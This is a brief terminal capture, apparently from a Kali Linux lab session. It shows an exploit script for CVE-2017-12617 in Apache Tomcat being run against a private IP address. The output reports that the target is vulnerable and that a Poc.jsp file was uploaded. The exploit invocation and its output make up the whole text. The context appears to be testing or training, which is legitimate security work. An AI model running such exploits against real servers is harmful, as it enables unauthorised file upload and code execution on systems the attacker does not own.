 ┌──(root㉿ kali)-[~]
└─# python3 42966.py -u http://192.168.157.128:2002/
   _______      ________    ___   ___  __ ______     __ ___   __ __ ______
  / ____\ \    / /  ____|  |__ \ / _ \/_ |____  |   /_ |__ \ / //_ |____  |
 | |     \ \  / /| |__ ______ ) | | | || |   / /_____| |  ) / /_ | |   / /
 | |      \ \/ / |  __|______/ /| | | || |  / /______| | / / '_ \| |  / /
 | |____   \  /  | |____    / /_| |_| || | / /       | |/ /| (_) | | / /
  \_____|   \/   |______|  |____|\___/ |_|/_/        |_|____\___/|_|/_/
[@intx0x80]
Poc Filename  Poc.jsp
File Created ..
http://192.168.157.128:2002/ it's Vulnerable to CVE-2017-12617
http://192.168.157.128:2002//Poc.jsp
┌──(root㉿ kali)-[~]
└─#